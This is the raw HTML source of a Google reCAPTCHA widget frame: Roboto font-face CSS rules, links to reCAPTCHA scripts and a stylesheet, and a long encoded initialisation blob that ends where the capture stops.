  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SST3hg8rhIaIct5MOQzahg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SST3hg8rhIaIct5MOQzahg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SST3hg8rhIaIct5MOQzahg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22A8KZw77CvcKsNnAXU0NzOsOeZW3Dk8OXKn7Ck2I5RMKIwovDpsOFw65/[base64]/[base64]/wp/CuD7DpD7CrMOSeUN+wqQNwpZVXcKsehfCssOOw77CpRHCp0pfw7PDjknDgQ7CgRVywovDr8Oowp0Ww6kFQ8KiKGrCucKQAMOhwqrDgwkQwqXDoMKBATocRMOhB0wNQMO5X3XDl8Kcw6HDrGt2NQoOw7/CgMOZw4RMwpnDnlrCiRJ/w7zChDNQwrgxdiUlYW/Ck8K/w5nChcKuw7ITHDHCpwdAwolhAsKbc8K1wqnCqhQFegDCi27Dj2cJw6k/w5nDqCtJcntRE8Kaw4pMw7FSwrIYw4nDlyDCrTLChsKKwq/DhSg/ZsKtwoHDjxkuRsO7w47DpMKXw6vDom/CkVNUccOfFcKnH8Kxw4fDn8KgJRl4woPCtsO/[base64]/BMKpZcKdwoN4FcOvw5dbw77DrMKnw7DCvw3Cm0RufMO5w780GTrCjMKZKsKKQMOMWhsNIXbCn8OmWRwHfMOadcOew5p+A3zDtnUoMCR8wr53w7wzYcK5YcOGw5HDlj/CiH5nQHrDnizDvMK2OcKjfxIlw5o5cTfCpVBuwr8aw7nDp8KOD1LCvWvDrcKbRsKZVsO2w6w9Y8OIKcKiZ1PDqgthMcOCwq/CgzIYw6jDh8OKeMKJQMKcEVVywo5Zw4tIw6Q6CCwDUWDClQbCucOCNwdAw7rCoMOowoPCtDJaw6IfwrPDoCrDgTI2wo/CicOCC8OhOMKww5VqIsKPwr84wpHCjsO1STQXR8OEGMKmwpLDgVkAw7kYwpjClF/[base64]/Cnhwkw6c4DTTDlcOWwpvCtsKowqTDqzt1w7nCk8OkLsO1w7sBw4cwMcKYw7hRKsKBwoTDoXvDjcKiw6fCqjkCIMK9wq1mBB3Dg8K9AnLDtMOLQwApKzrDgXjCmnFHw5cvTMKBdMOvw5/CscKwH23Dm8KawrvDsMKKw69Gw6F3R8K9wq/CsMKFw67Do0zCl8KtBUZGVFbDmsOOwpQaKwJNwp/DtE1dRsKuw6dMWMKPbmHCsR3CokrDpWc4JyvDu8ODwp5XM8OXTzbCi8K6TkALwp3CpcKewoHDgjzDtVpOw5AbWMKCOMOQYzoXwpvDtl7Cm8O5MH3CtU9VwpvCocKTwpIGecK/TXnDisKHHHDDrW9yAcK9LcKzwqDChMKESsKxbcO7EWUpwrfCtsKLw4DDlcKMD3vDgsOow6svP8K7w5XCtcKqw55gSTjCtsKlUT4Vd1bDlMO7w4vDlcKBUE9xVMOhOcKWwpsZwptCI2/DssKww6c2wqHDiG/DkkzCrsKWTMKGPC1gH8KDwphRw6/[base64]/wpbDvHBRwqQDw61bwoIQVxDDryfDj8K2w4HDncKSbMKPal1LVh3DhcKVMjfDr3kcwq3Cllx0w5gPIVJITgthw6PCrMKGC1Z7wrHCtyVfw7EPwobCq8KHey/DosK/[base64]/DpcK4w4LCpHXDqcO1HsODO2ZTOMKgOcO4wpjDpW/ChMOLIMKVCT7CgcKdwq/DtMKqHBzDlsK4esK4wpV5woLDi8OuwrDCp8KcbDfCs1rCk8O1w7UqwpnDtMKNMCgBVS4VwpLDuEkdIXHCvwZhw47DhMOjw64/[base64]/[base64]/CjFUgw6YzwoIeEsKPwq1UwrTCojHDhsKqTm/[base64]/[base64]/DpsKHNXbDqzgMwp4Qw7EANEbCh2tQwrAgSBvCkwrCgsOvwqs3wqJfA8K7BsK5S8OwdsOxwpzDtsOHw7HCvGxdw7M+MFNKeiU+HcK8b8KDLcKXa8KRWDgHwp48wq/CqsKJM8OIe8Ovwr98BcOuwoU/w4bDkMOuwrBQwqM1woTDhF8ZaDDDr8O+esKwwqfDkMK2L8K0VsOoMFrDjcKtw7PCkjlVwpPDpcKZasOHw50OB8Olw5nCmyJbJQEdwrZjF2DDnUxHw7LCkcKAwpkuwp7DnsOFwpfCrMOBCUDCli3CshjDhMOgw5R7bsK8dsK6wrBBE1bCik/CpyUrwph1MiDCvcKKw5bDrlQPLCBPwoQawrhewql5IynDnlXDu0R5wqcgwrovw6ZXw63DgGjDt8KHwrvDm8KLeC0yw4jCgiPDtMKIwp/DqzbCumszV30Tw7vDmDnDii5HAcOZe8OWw4s6K8OKw5TDrMOpP8OCJkd1N0QgcMKfYcK7woRXGGfCu8OUwrMMCH80w6YNcV/DkUHCikIBw6TChcK8AgfDljkrcsKyO8O/w7XCiTsXwp4Uw4vCpwU7FsOiwqDDnMOlwonDqsOmwqpZIcKZwr03wpPDrgt+UWMmCcKMwpnCtcOpwovCgMOUEF8bOXkBCsKRwrNmw6tzwq7DscOGw4DDtU90w4VGwpjDjsOPw7fCpcK3HzllwqM/[base64]/wo7DuFk2LHfDlTMHBMOMY8O6aFkuJkLDvVIufVbClGcNw7lzwoXCmMO0acKtwp3ChcOewo/DonhwDsKRRnLDtA8Dw4LCvcKUW1EpYMKPwpQ9w44QVwrCm8OjQMKGE0DCuWLDocKjw5xvEUg6THFiw55AwopdwrPDp8Ocw6fCuhXCqwF5RsKqw4g9bD7Ck8Osw4xmMC1LwpIlXsKPLQDCmT4Sw6bCqyjCozZmX0UURQ/DthhwwpvDiMOufApQOsK2wpxifMKrw6TDr0ZnPEMcDcO1TcKXwo/[base64]/Cg8KqwqbChcKSecOdwp7CpXd9w73ClVbCmsKMP8KTN8Oewrc1N8K9HsKCw7FzbsKqw5LDpsK8G0Q/w4VbDMOJwr9Aw5Jhw63Dih3CnlPCmsKQwrvDmcOTwpTChiTCj8KXw6rCk8KzacO+Qk0KJFBLC1nDrHwFw77Ch17CjMORPiVQbMKRejzDvl3CuU/DscO9FMOecxTDhsKpZhrCosKEJcONSV3Cqn7Djl/[base64]/[base64]/Djw3Dq0NiSDjCmsO2w4rCu8OFEDHCnlLCo2fDgQzCqcKzZsKENsO0wq5mPcKaw5JYTcKrw6wTUMOuwohAZndffn/Dq8OmDxfDlyzCrU/ChQXDohcyMMKOS1cgwofDrMOzw4l8wrgPIMOSA27DmxrCsMO3w7BHTgDDicOQwrViZ8OPwqPCtcKgcsOIw5bCh1Now4nCl3lTf8Kowp/CpcOKJ8KaLcOJw6oLdcKZw4VkeMOmwrvDhDvCmMKYDlnCvcKVQcO/NcOSw6nDssOUTxvDpMO4woXCpsOda8K0wo7DrcOew6dkwpE+FAYUw59kdWU1eg/Dj3rDnsOUFcKfOMO2w5EQQMOFIsKXw6AEwrjDj8KIwqzDkFHDmcO2fMO3aQ9sOgbDhcO2Q8ORw7PDhMOtwrstw6/CogkxBkrCgDcSX1IROUgEw7s3C8OewrJrDTHClRPDjsOFwoBQwr1fJ8KKNhPDjAczVcK7fx0Fw5/Cp8OUSsKXWHhcw75yF1TCsMOMeRnDrzVQwqvCtcKBw6QHw4LDgcKbYsO+bV/[base64]/DosKywpRYLcKHwrfCusOGLHslw7w9dw0kwotJHMKiwqNLwqJFw68yEMKAd8KdwoRODQ1zOyrCpCw/[base64]/CkyHCiF1NDWdUwqVPwp7ChHZ/w5V9w507XW/CksKPGsOFwq7CgxEVZA8zIBrDo8Ogw5PDisKbw49xYsO6dHBzwo7DlAR/w4bCscKcFirCpcKnwo8QA1LChQBJw5gKwp7ChHoySMOPTGlHw5IYKsKrwqFfwoNqH8OwSMOww4hbFgjDqHPCtcKRJMKGLMKlCsK3w63ChMKDwpgzw73Dsl8Iw6/DrAbCt2pvw7QQNMKTGyHCnMO5w4DDrcOtfcKEVsKKH3Uww7F/wpIIEcOJw77Dj2vDgSByGMKrC8OmwobCtcKowoTCgMOEwr/[base64]/wpXDusK3w5bDk8Kyw7LDqjLCp0bChcK/[base64]/ClcOnN8Oew6llwrPDv8OYIsOEQBwtDcKPcztbU8OIE8K+RsKrM8O2w5nDh3fDlsKEw7TCoi/DqgtXcRnCkAE8w49Gw5A3wo3CowrDiTnDnsKTTMOawpBww73DksKFw7zCvG96SsOsY8Kpw6vDpcKiN0c1P0PCiC09wo/Dqz9Kw5PCp0TCnURRw4ECAEPCisKqw4Agw6HDt1JmHsOYOMKiNsKDWy1zKsKtfsOkw4sxWR7Dqn3ClcKDXClEOCRtwoMdeMKRw7h7wp7CnGhbw4/DlyzDrMOawpXD